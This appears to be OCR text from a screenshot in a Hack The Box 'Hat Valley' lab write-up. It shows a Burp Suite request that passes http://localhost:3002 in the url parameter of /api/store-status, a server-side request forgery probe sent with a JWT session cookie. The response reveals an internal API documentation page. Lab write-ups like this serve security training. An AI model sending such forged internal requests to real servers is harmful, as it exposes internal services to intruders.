 Send
Cancel
<
>
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /api/store-status?url=%22http:%2F%2Flocalhost:3002%22 HTTP/1.1
2 Host: hat-valley.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://hat-valley.htb/dashboard
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNocmlzdG9waGVyLmpvbmVzIi
wiaWF0IjoxNjY2NzI2ODEwfQ.zvrc3itkUEVgwgejeHZpsWGq7fEvz-fPUh5uGuVmI9o
10
11
675 }
676
677 .menu-item-containera.menu-style-btn{
678 background-color:#f5f8fa;
679 background-image:linear-gradient(180deg,hsla(0,0%,100%,0.8),hsla(0,0%,100%,0));
680 }
681
682
683
684 </style>
<title>
Hat_Valley_API
</title>
685 </head>
686 <body class='typora-export os-windows'>
<div class='typora-export-content'>
687 <div id='write'  class=''>
<h1 id='hat-valley-api'>
<span>
Hat Valley API
</span>
</h1>
<p>
<span>
Express API documentation for the Hat Valley website. Written in Markdown. Translated to HTML.
</span>